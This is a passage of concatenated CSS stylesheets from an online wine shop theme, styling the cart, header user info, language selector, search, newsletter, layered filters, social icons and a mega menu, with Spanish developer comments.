.cart_block dd {
  position: relative; }
  .cart_block dd .cart_block_customizations {
    border-top: 1px dashed #333333; }
    .cart_block dd .cart_block_customizations li {
      padding: 10px 20px; }
      .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
        position: absolute;
        right: 10px; }
.cart_block .cart_block_no_products {
  margin: 0;
  padding: 10px 20px; }
.cart_block .cart-prices {
	border-top: 1px solid #d6d4d4;
	padding: 10px 15px 22px 15px;
}
  .cart_block .cart-prices .cart-prices-line {
    overflow: hidden;
    border-bottom: 1px solid #515151;
    padding: 7px 0; }
    .cart_block .cart-prices .cart-prices-line.last-line {
      border: none; }
.cart_block .cart-buttons {
  overflow: hidden;
  padding: 20px 20px 10px 20px;
  margin: 0;
  background: #f6f6f6; }

.cart_block .cart-buttons a {
	width: 100%;
	text-align: center;
	margin-bottom: 10px;
}

/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .cart_block {
position: absolute;
top: 103px;
right: 0;
z-index: 100;
display: none;
border: 1px solid #d2d2d2;
font-size: 13px; /** evargas - modificado para cambiar el tama�o de la letra */
height: auto;
background: #FFFFFF;
width: 270px;
}

.cart_header{
	display: block;
	height: 44px;
	line-height: 43px;
	font-family: 'oswaldlight', Arial, Verdana, sans-serif;
	font-size: 20px;
	color: #444444;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 20px;
	border-bottom: dashed 1px #d9d9d9;
}


    #header .cart_block {
      width: 100%; } 


#header .cart_block .cart_block_list .remove_link a, #header .cart_block .cart_block_list .ajax_cart_block_remove_link {
	outline: none;
	text-decoration: none; 
}
.cart-info .price{display:inline-block;margin-left:2px;}

  #header .cart_block .product-atributes {
    padding-bottom: 10px;
    font-size: 11px; }
    #header .cart_block .product-atributes a {
      color: #9c9b9b; }

#header .block_content {
  margin-bottom: 0; }

.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
  display: none; }

.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
  float: right; }

.cart_block table.vouchers {
  clear: both;
  width: 80%;
  margin: 0 auto;
  margin-bottom: 10px; }
  .cart_block table.vouchers tr td {
    padding: 2px; }
    .cart_block table.vouchers tr td.quantity {
      margin-right: 5px;
      min-width: 18px; }
    .cart_block table.vouchers tr td.delete {
      padding-left: 0;
      padding-right: 0;
      text-align: right;
      width: 15px; }

/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
  background-color: #000;
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 98;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.5; }

* html .layer_cart_overlay {
  position: absolute;
  left: 0;
  margin-left: -160px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.5; }

#layer_cart {
	background-color: white;
	display: none;
	z-index: 99;
	position: absolute;
    left: 50%;
	-ms-transform: translate(-50%, 0); /* IE 9 */
   	-webkit-transform: translate(-50%, 0); /* Chrome, Safari, Opera */
    transform: translate(-50%, 0);
}

#layer_cart .layer_cart_product {
	padding: 20px;
	overflow: hidden;
	position: static; 
}

#layer_cart .layer_cart_product h2 {
    color: #46a74e;
    font-weight: 300;
}

      #layer_cart .layer_cart_product h2 i {
        font-size: 30px;
        line-height: 30px;
        float: left;
        padding-right: 8px; }

    #layer_cart .layer_cart_product .product-image-container {
      max-width: 178px;
      border: 1px solid #d6d4d4;
      padding: 5px;
      float: left;
      margin-right: 30px; }

#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {display: block;}
#layer_cart .layer_cart_product .layer_cart_product_info > div strong {padding-right: 3px;}

#layer_cart .layer_cart_cart {
	background: #fafafa;
	border-left: 1px solid #d6d4d4;
	padding: 20px;
	position: relative;
}
 
      #layer_cart .layer_cart_cart {
        min-height: 318px; }

    #layer_cart .layer_cart_cart h2 {
      font: 400 23px/29px Arial, Helvetica, sans-serif;
      color: #333333;
      border-bottom: 1px solid #d6d4d4;
      padding-bottom: 13px;
      margin-bottom: 17px; }

    #layer_cart .layer_cart_cart .layer_cart_row {
      padding: 0 0 7px 0; }
    #layer_cart .layer_cart_cart .button-container {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      padding: 0px 30px 20px 30px; }
      #layer_cart .layer_cart_cart .button-container .btn {
        margin-bottom: 10px; }
      #layer_cart .layer_cart_cart .button-container span.exclusive-medium {
        margin-right: 5px; }
        #layer_cart .layer_cart_cart .button-container span.exclusive-medium i {
          padding-right: 5px;
          color: #777777; }
  #layer_cart .cross {
    position: absolute;
    right: 7px;
    top: 8px;
    width: 25px;
    height: 25px;
    cursor: pointer;
    color: #333333;
    z-index: 2; }
#layer_cart .cross:before {
	content: "\f00d";
	display: block;
	font-family: "FontAwesome";
	font-size: 25px;
	line-height: 25px;
}
    #layer_cart .cross:hover {
      color: #515151; }
  #layer_cart .continue {
    cursor: pointer; }
  #layer_cart p {
    padding: 0px; }

/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart .crossseling .crossseling-content {
  border-top: 1px solid #d6d4d4;
  padding: 26px 30px 40px 30px;
  position: relative; }
#layer_cart .crossseling h2 {
  font: 400 23px/26px Arial, Helvetica, sans-serif;
  color: #333333;
  margin-bottom: 25px; }
#layer_cart .crossseling #blockcart_list {
  max-width: 773px;
  width: 84%;
  margin: 0 auto;
  overflow: hidden; }
  #layer_cart .crossseling #blockcart_list ul {
    display: block; }
    #layer_cart .crossseling #blockcart_list ul li {
      float: left;
      width: 178px;
      margin: 0 0px 0 0; }
      #layer_cart .crossseling #blockcart_list ul li .product-image-container {
        border: 1px solid #d6d4d4;
        text-align: center;
        padding: 5px;
        margin-bottom: 15px; }
        #layer_cart .crossseling #blockcart_list ul li .product-image-container img {
          width: 100%; }
      #layer_cart .crossseling #blockcart_list ul li .product-name {
        padding-bottom: 5px; }
        #layer_cart .crossseling #blockcart_list ul li .product-name a {
          font-size: 15px;
          line-height: 20px; }
  #layer_cart .crossseling #blockcart_list a.bx-prev,
  #layer_cart .crossseling #blockcart_list a.bx-next {
    display: block;
    font-family: "FontAwesome";
    font-size: 20px;
    line-height: 20px;
    width: 20px;
    height: 20px;
    color: #333333;
    text-indent: -5000px;
    position: absolute;
    top: 45%;
    margin-top: -20px; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:after,
    #layer_cart .crossseling #blockcart_list a.bx-next:after {
      display: block;
      text-indent: 0; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:hover,
    #layer_cart .crossseling #blockcart_list a.bx-next:hover {
      color: #c0c0c0; }
    #layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
    #layer_cart .crossseling #blockcart_list a.bx-next.disabled {
      display: none; }
  #layer_cart .crossseling #blockcart_list a.bx-prev {
    left: 5%; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:after {
      content: "\f137"; }
  #layer_cart .crossseling #blockcart_list a.bx-next {
    right: 5%; }
    #layer_cart .crossseling #blockcart_list a.bx-next:after {
      content: "\f138"; }
  #layer_cart .crossseling #blockcart_list .bx-controls {
    overflow: hidden; }
/** evargas - a�adido nuevo estilo para el bot�n de CONFIRMAR */
#button_order_cart{
	letter-spacing: 1px;
}


--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/modules/blockuserinfo/blockuserinfo.css
body_size: 362
content:
/* block top user information */

#header_right #header_user {
	clear:both;
	float: right;
	margin-top:8px;
}

#header_right #header_user.header_user_catalog {
	margin-top: 15px;
    min-height: 60px;
}

#header_user #header_nav {
	list-style-type:none;
	float:right;
}

/* account */
#header_user #your_account {display:none;}
#header_user #your_account a { background-image: url('img/icon/my-account.gif') }

/* user infos */ 
#header_user_info {
	clear: both;
	float: right;
	padding: 0;
	font-size: 13px; /** evargas - modificado para cambiar el tama�o de la letra */
	position: relative;
	margin-top: -35px;
	color: #181411; /** evargas - modificado el color de fondo de la letra de Bienvenido */
	height: 50px;
	width: 186px;
	text-align: left;
	z-index: 300;
}
#header_user_info a {
	display: inline-block;
	margin: 0 0 0 5px;
	padding-left: 6px;
	margin-right: 10px;
	line-height: 11px;
	border-left: 1px solid #181411; /** evargas - modificado el color del fondo de Entrar */
	color: #181411; /** evargas - modificado el color de fondo de la letra de Bienvenido */
}
#header_user_info a.account {
	border: none;
	display: inline;
	margin: 0;
	padding: 0;
	margin-left: 2px;
	text-decoration: underline; /** evargas - a�adido para subrayar el nombre del cliente */
}


--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/modules/blocklanguages/blocklanguages.css
body_size: 353
content:
/* block top languages */
#countries {
	position: absolute;
	color: white;
	text-transform: uppercase;
	font-size: 11px;
	height: 30px;
	line-height: 27px;
	width: 30px;
	text-align: center;
	cursor: pointer;
}
#header_right #languages_block_top {
	float:right;
	margin: 0;
	padding:2px 6px 1px 6px;
	-moz-border-bottom-right-radius: 3px;
	-moz-border-bottom-left-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	background: none repeat scroll 0 0 #000;
}
/*languages with jquery*/

#countries .countries_ul{
	display:none;
	z-index: 10000;
	padding:10px;
	list-style-type:none;
}
#countries .countries_ul_hover{
	display: block;
	z-index: 5000;
	position: absolute;
	padding: 0px;
	height: auto;
	text-align: center;
	width: 30px;
	background: #000000;

}

#countries .countries_ul_hover a{
	color: #c4c4c4;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
	display:block;
}
#countries .countries_ul_hover a:hover {color: #c4c4c4;text-decoration: none;display:block;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;}

--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/modules/blocksearch/blocksearch.css
body_size: 154
content:
/* block top search */
#search_block_top {
	position: absolute;
	overflow: hidden;
}
#search_block_top #search_query_top {
	width: 211px;
	padding: 0px 23px 0px 5px;
	border: none;
	outline: none;
	margin: 0px;
	display:block;
}
#search_block_top #search_query_top:hover {
	background-color: rgb(243, 243, 243);
}
#search_block_top .button {
border: none;
background: #fff url(img/loupe.png) no-repeat;
text-indent: -9999px;
outline: none;
float: right;
margin: 0px;
padding: 0px;
display:block;
}

--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/modules/blocknewsletter/blocknewsletter.css
body_size: 371
content:
/* Block newsletter */
#newsletter_block_left {
	display: block;
	float: right;
	text-align: right;
	margin-top: 16px;
}
#newsletter_block_left .title_block, #newsletter_block_left h4  {
	background: none;
	border: none;
	padding: 0px;
	color: white; /** evargas - modificado el color de la letra de newsletters - color: rgba(255, 255, 255, 0.28);*/
}
#newsletter_block_left p {padding:0;}

#newsletter_block_left p.success_inline {
	color: #87FF61;
	text-align: right;
	margin-bottom: 10px;
}
#newsletter_block_left p.warning_inline {
	color: #FF6161;
	text-align: right;
	margin-bottom: 10px;
}

#newsletter_block_left input.inputNew {
	width: 170px;
	height: 25px;
	line-height: 25px;
	border: none;
	outline: none;
	padding: 0px 19px 0px 5px;
	background: rgba(255, 255, 255, 0.19);
	color: rgba(255, 255, 255, 0.31);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	margin: 0;
}
#newsletter_block_left input.inputNew:hover {
	color: rgba(255, 255, 255, 0.81);
}
#newsletter_block_left input.inputNew:active {
	color: rgba(255, 255, 255, 0.81);
}
*:first-child+html #newsletter_block_left input.inputNew {position:static;}/* hack ie 7 */

#newsletter_block_left input.button_mini {
	height: 25px;
	width: 25px;
	border: 0;
	text-indent: -5000px;
	background: url(img/bg_bt_newsletter_ok.png) no-repeat 0 0;
	cursor: pointer;
	outline: none;
	position: absolute;
	margin-left: -25px;
	margin-top: -1px;
}



--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/modules/blocklayered/blocklayered.css
body_size: 785
content:
#layered_block_left div.block_content {
	padding: 6px;
}

#layered_block_left ul {
	padding-left: 0;
	max-height: 120px;
	overflow-y: auto;
	overflow-x: hidden;
	padding-left: 1px;
	padding-right: 1px;
}

#layered_form > div > div {
	border-bottom: 1px dotted #CCCCCC;
	padding-bottom: 5px;
	margin-bottom: 5px;
}

#layered_block_left .hide-action {
	display: block;
	text-align: right;
	padding-right: 5px;
}
#layered_block_left .hide-action:hover {
	text-decoration: underline;
}

#layered_block_left ul li {
	margin-left: 15px;
	padding-left: 2px;
	list-style-type: none;
}

#layered_block_left #enabled_filters , #layered_url_filter_block {
	font-size: 10px;
	padding-bottom: 5px;
}

#layered_block_left #enabled_filters ul li {
	margin-left: 0;
	padding-left: 0;
}


/* Style moved form the template to the css  */
#layered_block_left #enabled_filters ul li:hover {
	background: inherit;
	color: inherit;
}

#layered_block_left #enabled_filters a {
	text-decoration: none;
	color: red;
}

#layered_block_left ul li:hover {
	background: #EEEEEE;
	color: #FFF;
}

#layered_block_left ul li label {
	cursor: pointer;
}

#layered_block_left ul li.nomargin {
	margin-left: 0;
	white-space: nowrap;
}

#layered_block_left span.layered_subtitle {
	float: left;
	/** font-weight: bold;*/ /** evargas - eliminamos la negrita en el t�tulo de categor�a */
	font-size: 14px; /** evargas - modificado el tama�o de la letra */
	display: block;
	margin-bottom: 4px;
}

#layered_block_left span.layered_close a { text-decoration: none; }

#layered_block_left span.layered_close {
	float: right;
	font-weight: bold;
	font-size: 12px;
	display: block;
	margin-bottom: 4px;
}

#layered_block_left ul li input.checkbox {
	vertical-align: middle;
	margin-left: 2px;
}

#layered_block_left ul li .disabled {
	color: #666;
}
#product_list .warning {
	margin-top: 13px;
}

#layered_form .select {
	width: 165px;
}
#layered_form .color-option {
	margin-left: 0;
	width: 16px;
	height: 16px;
	padding:0;
	border: 1px solid #666;
}
#layered_block_left .color-option.disable {
	opacity: 0.5;
	filter:alpha(opacity=50);
	-moz-opacity:0.5; 
}
#layered_form  .color-option.on {
	border: 1px solid red;
}
#layered_form input[type=radio] {
	margin-left: 2px;
	vertical-align: middle;
}
.layered_price_range {
	margin-left: 7px;
}
.layered_price_range_unit {
	margin-right: 7px;
}
.layered_slider_container {
	margin: 6px 0 6px 6px; width: 93%;
}
.layered_slider {
	margin-top:5px;
}
.layered_input_range_min {
	width:30px;
}
.layered_input_range_max {
	width:40px;
}
.layered_list_selected {
	font-weight: bold;
}
.layered_ajax_loader p {
	margin: 20px 0;
	text-align: center;
}
.hide-action {
	text-align: center;
	text-align: right;
	display: block;
	cursor: pointer;
	color: #EC2E38;
}
.hide-action:hover {
	font-weight: bold;
}
#layered_form div div ul {
	max-height: 210px;
	overflow-x: auto;		
	clear: both;	
	float: none;
}
#layered_block_left .checker {display:inline-block;}


--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/modules/blocksocial_zen/blocksocial_zen.css
body_size: 281
content:
/*************** Block SOCIAL ***************/
#social_block {border-bottom: 1px solid rgba(255, 255, 255, 0.16);height:56px;overflow: hidden;}
#social_block li {display:block;width:30px;height:30px;text-indent:-9999px;margin-top: 12px;float: right;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;	-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;margin-left: 5px;}
#social_block ul {float:right;}
#social_block li a{display:block; width:30px; height:30px; text-indent:-9999px;}
#social_block li.facebook {background:url(img/sprites.png) no-repeat;background-position: -4px -13px;}
#social_block li.twitter{background:url(img/sprites.png) no-repeat;background-position: -48px -13px;}
#social_block li.vimeo{background:url(img/sprites.png) no-repeat;background-position: -90px -13px;}
#social_block li.googleplus{background:url(img/sprites.png) no-repeat;background-position: -180px -13px;}
#social_block li.youtube{background:url(img/sprites.png) no-repeat;background-position: -136px -13px;}
#social_block li.pinterest{background:url(img/sprites.png) no-repeat;background-position: -220px -13px;}
#social_block li.instagram{background:url(img/sprites.png) no-repeat;background-position: -263px -14px;}
#social_block li.linkedin{background:url(img/sprites.png) no-repeat;background-position: -310px -13px;}
#social_block li.facebook:hover {background:url(img/sprites.png) no-repeat;background-position: -4px -73px;}
#social_block li.twitter:hover{background:url(img/sprites.png) no-repeat;background-position: -48px -73px;}
#social_block li.vimeo:hover{background:url(img/sprites.png) no-repeat;background-position: -90px -73px;}
#social_block li.googleplus:hover{background:url(img/sprites.png) no-repeat;background-position: -180px -73px;}
#social_block li.youtube:hover{background:url(img/sprites.png) no-repeat;background-position: -136px -73px;}
#social_block li.pinterest:hover{background:url(img/sprites.png) no-repeat;background-position: -220px -73px;}
#social_block li.instagram:hover{background:url(img/sprites.png) no-repeat;background-position: -263px -74px;}
#social_block li.linkedin:hover{background:url(img/sprites.png) no-repeat;background-position: -310px -73px;}

--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/modules/ph_megamenu/css/ph_megamenu.css
body_size: 2305
content:
#ph_megamenu {
  position: relative;
  z-index: 90;
}
#ph_megamenu .ph-col {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
#ph_megamenu .ph-col-1 {
  width: 95px;
}
#ph_megamenu .ph-col-2 {
  width: 190px;
}
#ph_megamenu .ph-col-3 {
  width: 285px;
}
#ph_megamenu .ph-col-4 {
  width: 380px;
}
#ph_megamenu .ph-col-5 {
  width: 475px;
}
#ph_megamenu .ph-col-6 {
  width: 570px;
}
#ph_megamenu .ph-col-7 {
  width: 665px;
}
#ph_megamenu .ph-col-8 {
  width: 760px;
}
#ph_megamenu .ph-col-9 {
  width: 855px;
}
#ph_megamenu .ph-col-10 {
  width: 950px;
}
#ph_megamenu .ph-col-11 {
  width: 1045px;
}
#ph_megamenu .ph-col-12 {
  width: 1140px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #ph_megamenu .ph-col-1 {
    width: 81px;
  }
  #ph_megamenu .ph-col-2 {
    width: 162px;
  }
  #ph_megamenu .ph-col-3 {
    width: 243px;
  }
  #ph_megamenu .ph-col-4 {
    width: 322px;
  }
  #ph_megamenu .ph-col-5 {
    width: 405px;
  }
  #ph_megamenu .ph-col-6 {
    width: 470px;
  }
  #ph_megamenu .ph-col-7 {
    width: 567px;
  }
  #ph_megamenu .ph-col-8 {
    width: 648px;
  }
  #ph_megamenu .ph-col-9 {
    width: 729px;
  }
  #ph_megamenu .ph-col-10 {
    width: 810px;
  }
  #ph_megamenu .ph-col-11 {
    width: 891px;
  }
  #ph_megamenu .ph-col-12 {
    width: 970px;
  }
}
@media (max-width: 991px) {
  #ph_megamenu .ph-col-1,
  #ph_megamenu .ph-col-2,
  #ph_megamenu .ph-col-3,
  #ph_megamenu .ph-col-4,
  #ph_megamenu .ph-col-5,
  #ph_megamenu .ph-col-6,
  #ph_megamenu .ph-col-7,
  #ph_megamenu .ph-col-8,
  #ph_megamenu .ph-col-9,
  #ph_megamenu .ph-col-10,
  #ph_megamenu .ph-col-11,
  #ph_megamenu .ph-col-12 {
    width: 100%;
    margin-bottom: 20px;
  }
}
.ph_megamenu_mobile_toggle a.show_megamenu,
.ph_megamenu_mobile_toggle a.hide_megamenu {
height: 45px;
line-height: 43px;
clear: both;
display: none;
width: 100%;
padding: 0 10px;
background: #f6f6f6;
font-size: 16px;
color: #000;
font-weight: normal;
text-transform: uppercase;
float: left;
}
.ph_megamenu_mobile_toggle a.show_megamenu:hover,
.ph_megamenu_mobile_toggle a.hide_megamenu:hover {
  color: #cc6600;
  text-decoration: none;
}
.ph_megamenu_mobile_toggle a.show_megamenu i,
.ph_megamenu_mobile_toggle a.hide_megamenu i {
  margin-right: 5px;
}
@media (max-width: 991px) {
  .ph_megamenu_mobile_toggle a.show_megamenu {
    display: block;
  }
}
#ph_megamenu_wrapper {
  position: relative;
  clear: both;
}
@media (max-width: 991px) {
  #ph_megamenu_wrapper {
    display: none;
  }
}
#ph_megamenu_wrapper .container {
  position: static!important;
}
.ph_megamenu {
  width: 100%;
  float: left;
}
.ph_megamenu li span.label {
position: absolute;
top: -16px;
left: 35%;
font-size: 9px;
height: 20px;
padding: 0px 5px;
line-height: 20px;
font-weight: bold;
text-align: center;
}
.ph_megamenu li span.label:after {
bottom: -12px;
content: "\f0d7";
font-family: "FontAwesome";
font-size: 15px;
position: absolute;
right: 60%;
}
div.background_menu {
  clear: both;
  float: left;
  width: 100%;
  background: #fff;
}
div.background_menu.sticky {
  position: fixed;
  top: 0;
  z-index: 70;
  border-bottom: 1px solid #f6f6f6;
}
div.background_menu.sticky .topmenu {
  border: 0;
  margin-bottom: 0;
}
.ph_megamenu .marker {
  display: block; /*evargas - modificado para mostrar las flechitas de subcategor�as en el Mega Men�*/
  /*margin-left: 20px; eliminado */ /*evargas - eliminado para mostrar las flechitas de subcategor�as en el Mega Men�*/
  /*cursor: pointer; eliminado */ /*evargas - eliminado para mostrar las flechitas de subcategor�as en el Mega Men�*/
  float: right; /* a�adido*/ /*evargas - a�adido para mostrar las flechitas de subcategor�as en el Mega Men�*/
}
.ph_megamenu > li.open > a {
  color: white; /* evargas - modificado para el color de letra del Mega Men� */
}
.ph_megamenu > li > a {
position: relative;
height: 45px;
padding: 0px 25px 0 0;
display: block;
line-height: 43px;
text-decoration: none;
font-size: 20px;
color: white; /* evargas - modificado para el color de letra del Mega Men� */
text-transform: uppercase;
white-space:nowrap;
}
.ph_megamenu > li > a:hover {
  text-decoration: none;
  color: white; /* evargas - modificado para el color de letra del Mega Men� */
}
.ph_megamenu li {
  display: inline-block;
  float: left;
}
.ph_megamenu li.align-right {
  float: right;
}
.ph_megamenu li a {
  outline: none;
  z-index: 10;
}
.ph_megamenu li.mobile-toggle {
  padding: 20px;
  color: #fff;
  cursor: pointer;
}
@media (max-width: 991px) {
  .ph_megamenu li {
    clear: both;
    display: block;
   margin: 0 0 1px 0;
    width: 100%;
  }
  .ph_megamenu li > a {
    padding: 0 10px;
    background: #f6f6f6;
    font-size: 14px!important;
    color: #181411; /** evargas - modificado el color de la letra para moviles */
  }
  .ph_megamenu li > a:active {
    color: #333;
  }
  .ph_megamenu li > a i.fa-home {
    display: none;
  }
  .ph_megamenu li > a span.hide {
    display: block!important;
  }
  .ph_megamenu li > a span.label {
    display: none;
  }
  .ph_megamenu li > a span.marker-off {
    display: inline-block;
  }
  .ph_megamenu li > a span.marker {
margin: 0 -10px 0 0;
padding: 0 15px;
background: rgba(153, 153, 153, 0.36);
float: right;
height: 45px;
width:45px;
line-height: 45px;
text-align: center;
  }
}
.ph_megamenu > li:hover .mega-menu.with-effect {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
  -ms-transition-delay: 0s;
  -o-transition-delay: 0s;
  visibility: visible;
}
.ph_megamenu .mega-menu {
position: absolute;
top: 43px;
color: #424242;
line-height: 22px;
font-size: 13px;
z-index: 110;
padding: 15px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
display: none;
min-width: 10%;
background: #fff;
-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.38);
box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.38);
margin-top: 1px;
}
.ph_megamenu .mega-menu.with-effect {
  display: block!important;
  opacity: 0;
  transform: translateY(50px);
  -webkit-transform: translateY(50px);
  -ms-transform: translateY(50px);
  -o-transform: translateY(50px);
  transition: visibility 0s ease-in-out 0.4s, transform 0.4s ease-in-out 0s, opacity 0.4s ease-in-out 0s;
  -ms-transition: visibility 0s ease-in-out 0.4s, -ms-transform 0.4s ease-in-out 0s, opacity 0.4s ease-in-out 0s;
  -webkit-transition: visibility 0s ease-in-out 0.4s, -webkit-transform 0.4s ease-in-out 0s, opacity 0.4s ease-in-out 0s;
  visibility: hidden;
}
.ph_megamenu .mega-menu h3 {
padding-bottom: 10px;
margin-bottom: 10px;
font-size: 16px;
text-decoration: none;
color: #424242;
text-transform: uppercase;
border-bottom: 1px solid rgba(0, 0, 0, 0.06);
margin-top: 0px;
font-weight: normal;
}
.ph_megamenu .mega-menu ul li {
  font-size: 14px;
  color: #555;
  display: block;
  width: 100%;
  transition: padding-left 0.3s ease 0s;
  white-space: nowrap;
  position: relative;
}
.ph_megamenu .mega-menu ul li:before {
  content: "\f105";
  font-family: "FontAwesome";
  color: rgba(167, 167, 167, 0.66);
  margin-right: 5px;
}
.ph_megamenu .mega-menu ul li:hover {
  padding-left: 5px;
}
.ph_megamenu .mega-menu ul li a {
  color: inherit;
  text-decoration: none;
}
.ph_megamenu .mega-menu ul li a:hover {
  text-decoration: none;
}
.ph_megamenu .mega-menu img {
  max-width: 100%;
  height: auto;
}
.ph_megamenu .mega-menu ul.dropdown {
  right: -160px;
  top: 0px!important;
}
.ph_megamenu .mega-menu ul.dropdown li {
  height: auto;
  line-height: 14px;
  transition: none 0s ease 0s;
}
.ph_megamenu .mega-menu ul.dropdown li:hover {
  padding-left: 0;
}
.ph_megamenu .mega-menu ul.dropdown li:before {
  content: "";
  display:none;
}
.ph_megamenu .mega-menu ul.dropdown li a {
  float: none;
  display: block;
  padding-left: 15px !important;
}

.ph_megamenu .mega-menu .product-container {
font-size: 12px;
-webkit-font-smoothing: antialiased !important;
text-rendering: optimizelegibility;
text-shadow: 1px 1px 1px rgba(0,0,0,0.004);
color: #222;
background: #fff;
position: relative;
white-space: normal;
line-height: 1.42857143;
}

.ph_megamenu .mega-menu .product_list_ph {
padding: 0 15px;
}
.ph_megamenu .mega-menu .product_list_ph li {
  transition: none 0s ease 0s;
  overflow: hidden;
  margin-bottom: 15px;
  height: auto;
  position: relative;
}
.ph_megamenu .mega-menu .product_list_ph li:hover {
  padding-left: 0;
}
.ph_megamenu .mega-menu .product_list_ph li:hover > div {
  box-shadow: none;
}
.ph_megamenu .mega-menu .product_list_ph li .info {
  visibility: visible;
  opacity: 1;
  height: auto;
}
.ph_megamenu .mega-menu .product_list_ph li:before {
  content: "";
  display:none;
}
.ph_megamenu .mega-menu .product_list_ph li .noavailable_text {
  float: left;
}
.ph_megamenu .mega-menu .product_list_ph li a.button {}
.ph_megamenu .mega-menu .product_list_ph li a.button.lnk_view {
  color: #484848;
}
.ph_megamenu .mega-menu .product_list_ph li a.button span {}
.ph_megamenu .mega-menu .product_list_ph li h3 {
  height: 50px;
}
.ph_megamenu .mega-menu .product_list_ph li h3 a {
  white-space: normal;
}
.ph_megamenu .mega-menu .product_list_ph li h3 a:hover {
  color: #484848;
}
@media (max-width: 991px) {
  .ph_megamenu .mega-menu {
    position: relative;
    background: none;
    top: 0;
    left: 0!important;
    display: none;
    width: 100%;
  }
  .ph_megamenu .mega-menu h3 {
    font-size: 16px;
  }
  .ph_megamenu .mega-menu ul li {
    white-space: normal;
    transition: none;
  }
  .ph_megamenu .mega-menu ul li:hover {
    padding-left: 0;
  }
  .ph_megamenu .mega-menu ul li > a {
    background: none;
    font-size: 16px;
  }
  .ph_megamenu .mega-menu ul li > a:hover {
    color: #484848;
  }
  .ph_megamenu .mega-menu ul li > a:active {
    color: #333;
  }
  .ph_megamenu .mega-menu ul li > a span.marker {
    display: none;
  }
  .ph_megamenu .mega-menu ul.dropdown {
    right: 0;
    display: block;
  }
  .ph_megamenu .mega-menu ul.dropdown li {
    border: 0;
    padding-left: 40px;
  }
  .ph_megamenu .mega-menu ul.dropdown li:hover {
    padding-left: 40px;
  }
  .ph_megamenu .mega-menu ul.dropdown li a {
    padding: 10px;
  }
  .ph_megamenu .mega-menu ul.dropdown li a:hover {
    background: none;
  }
}
.ph_megamenu .dropdown {
list-style: none;
margin: 0;
padding: 0;
display: none;
position: absolute;
z-index: 110;
min-width: 220px;
background: white; /* evargas - modificado para el color de fondo del Mega Men� */
top: 43px;
-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.38);
box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.38);
margin-top: 1px;
}

.ph_megamenu .dropdown li {
  color: #333;
  clear: both;
  width: 100%;
  border-bottom: 1px solid #f6f6f6;
  font-size: 14px;
}
.ph_megamenu .dropdown li:last-child {
  border-bottom: 0;
}
.ph_megamenu .dropdown li .dropdown {
  left: 220px;
  top: inherit;
}
.ph_megamenu .dropdown li i {
  margin-right: 5px;
}
.ph_megamenu .dropdown li a {
  width: 100%;
  padding: 0px 10px; /* evargas - modificado para el padding del Mega Men� */
  display: inline-block;
  float: left;
  clear: both;
  color: black; /* evargas - modificado para el color de letra del Mega Men� */
  font-size: 14px; /* evargas - modificado para el tama�o de letra del Mega Men� */
  text-decoration: none;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -webkit-transition: background-color 200ms linear;
  -moz-transition: background-color 200ms linear;
  -o-transition: background-color 200ms linear;
  -ms-transition: background-color 200ms linear;
  transition: background-color 200ms linear;
}
.ph_megamenu .dropdown li a:hover {
  background: #999999; /* evargas - modificado para el color de fondo del Mega Men� */
}
@media (max-width: 991px) {
  .ph_megamenu .dropdown {
    display: none;
    position: relative;
    width: 100%;
    top: 0;
    background: none;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
  }
  .ph_megamenu .dropdown li {
    float: left;
    margin: 0;
  }
